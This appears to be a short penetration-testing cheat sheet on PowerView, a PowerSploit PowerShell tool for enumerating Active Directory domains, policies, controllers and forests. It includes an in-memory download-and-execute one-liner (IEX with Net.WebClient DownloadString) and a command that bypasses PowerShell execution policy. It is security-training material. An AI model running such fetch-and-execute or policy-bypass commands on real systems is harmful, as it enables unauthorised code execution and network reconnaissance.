 PowerView: Active Directory Enumeration

PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment. PowerSploit is comprised of the following modules and scripts:

What is PowerView?
PowerView is a PowerShell tool (part of PowerSploit framework) used for network and Active Directory enumeration. It's commonly used in penetration testing and red team operations to gather information about AD environments.
Getting Started
powershell
# Import PowerView
Import-Module .\PowerView.ps1

# Or load directly into memory
IEX (New-Object Net.WebClient).DownloadString('http://server/PowerView.ps1')

# Bypass execution policy if needed
powershell -ep bypass
Domain Enumeration
Basic Domain Information
powershell
# Get current domain
Get-Domain

# Get domain SID
Get-DomainSID

# Get domain policy
Get-DomainPolicy

# Get domain controllers
Get-DomainController

# Get forest information
Get-Forest